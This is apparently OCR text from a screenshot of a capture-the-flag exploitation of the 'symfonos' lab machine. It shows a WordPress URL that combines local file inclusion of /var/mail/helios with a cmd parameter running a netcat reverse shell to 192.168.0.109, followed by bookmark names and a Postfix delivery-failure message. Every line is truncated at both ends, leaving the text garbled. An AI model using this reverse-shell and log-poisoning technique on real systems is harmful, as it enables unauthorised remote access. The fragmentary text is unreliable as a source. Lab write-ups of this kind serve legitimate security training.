 symfonos.local/h3l105/wp-c
nd.php?pl=/var/mail/helios&cmd=/bin/nc -e "/bin/bash" 192.168.0.109 9
HBT CC THM-DB RSG GTFOBins pentestmonkey PayloadsAllTheThings SQL
-0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject
to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 C
multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1631453369/symfono
Transfer-Encoding: 8bit Message-Id: <20210912132929.2BDBE40B8B@symfonos.localdomain
encapsulated message. --2EE7C40AB0.1631453369/symfonos.localdomain Content-Descriptio
text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symf
to have to inform you that your message could not be delivered to one or more recipients. It's
assistance, please send mail to postmaster. If you do so, please include this problem report. Yo
from the attached returned message. The mail system : Host or domain name not found. Nam
name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1631453369/symfonos.loca
Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symf
Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date:
-0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for nam
not found, try again --2EE7C40AB0.1631453369/symfonos.localdomain Content-Description: U
Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by sym